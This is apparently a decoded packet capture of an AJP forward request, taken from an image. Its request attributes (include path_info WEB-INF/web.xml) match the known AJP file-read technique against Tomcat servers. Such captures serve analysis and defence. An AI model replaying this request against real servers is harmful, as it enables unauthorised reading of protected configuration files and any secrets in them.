 Apache JServ Protocol v1.3
Magic: 1234
Length: 397
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR: 100.119.79.34
RHOST:
SRV: 100.119.79.34
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
100.119.79.34
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/web.xml
javax.servlet.include.servlet_path: /